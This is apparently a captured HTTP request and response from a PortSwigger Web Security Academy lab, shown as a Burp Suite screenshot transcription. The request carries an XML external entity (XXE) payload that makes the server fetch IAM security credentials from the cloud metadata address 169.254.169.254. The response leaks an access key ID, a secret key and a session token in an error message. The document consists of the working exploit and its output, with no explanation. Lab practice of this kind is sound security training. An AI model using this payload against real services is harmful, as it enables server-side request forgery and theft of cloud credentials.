 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1900bf033ba4aa80520dca004e0001.web-security-academy.net
3 Cookie: session=Oyfp40rWRf7sWWlAK92jX08kdaWVEAws
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1900bf033ba4aa80520dca004e0001.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 229
11 Origin: https://0a1900bf033ba4aa80520dca004e0001.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
19 <stockCheck>
<productId>
20 &xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 553
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2024-05-29T03:27:08.180073030Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"TcsWq3dvig3WkTEMFmsr",
12 "SecretAccessKey":"caDcGSvkVETvxjTlob0aWCi8Y4jadXmfDwaEE5KS",
13 "Token":
"ks78lsGy5XQtNXgvF5RPpE537uF9dOEtdiVcFLTwH375Br5XNl339K4VdVD9RiUi8WRsbhEFf3E66GoiRluG5F8lG606kdyYSLAr
yLHktJflFRil2PFJe7UF9MRy7b7HMJNcpwDlDNWdTvrQ7msieblVYNtdtq6Rdn41TDKZYl23TIaK4Gd8Dbq7tSUTHBwLDuU3SuOqC
pT0OzNcKWYOgd7kfEu2IFo9JdzT9yOPo44S4IcEVHpcwbizoZvszNs2",
14 "Expiration":"2030-05-28T03:27:08.180073030Z"
15 }"